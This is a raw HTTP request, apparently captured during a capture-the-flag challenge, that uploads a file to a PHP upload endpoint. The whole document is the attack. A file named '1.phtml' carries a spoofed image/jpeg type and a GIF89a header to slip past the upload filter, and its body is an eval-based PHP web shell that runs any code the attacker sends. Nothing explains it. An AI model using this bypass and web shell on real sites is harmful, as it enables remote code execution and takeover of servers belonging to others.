 POST /upload_file.php HTTP/1.1
Host: 6a447060-6ec6-416c-b619-e65c21104db5.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------70986925215958530112060792632
Content-Length: 395
Origin: http://6a447060-6ec6-416c-b619-e65c21104db5.node4.buuoj.cn:81
Connection: close
Referer: http://6a447060-6ec6-416c-b619-e65c21104db5.node4.buuoj.cn:81/
Cookie: UM_distinctid=17faac2279c62-02d6f33a2aa7908-4c3e2d72-144000-17faac2279d26f
Upgrade-Insecure-Requests: 1
-----------------------------70986925215958530112060792632
Content-Disposition: form-data; name="file"; filename="1.phtml"
Content-Type: image/jpeg
GIF89a?
<script language="php">eval($_REQUEST[1])</script>
-----------------------------70986925215958530112060792632
Content-Disposition: form-data; name="submit"
提交
-----------------------------70986925215958530112060792632--
上传文件名: 1.phtml